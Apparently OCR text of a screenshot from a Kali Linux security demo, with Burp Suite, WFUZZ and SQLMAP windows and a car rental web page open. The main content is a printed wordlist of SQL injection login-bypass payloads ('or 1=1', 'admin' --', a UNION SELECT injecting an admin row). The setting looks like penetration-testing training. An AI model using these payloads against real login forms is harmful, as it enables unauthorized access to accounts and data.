 Burp Suite Community E... Car Rental - Mozilla Fire... WFUZZ
WFUZZ
File Actions Edit View Help
WFUZZ SQLMAP
root@kali:/home/alper/Desktop# cat sql_auth.txt
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
Alper Basaran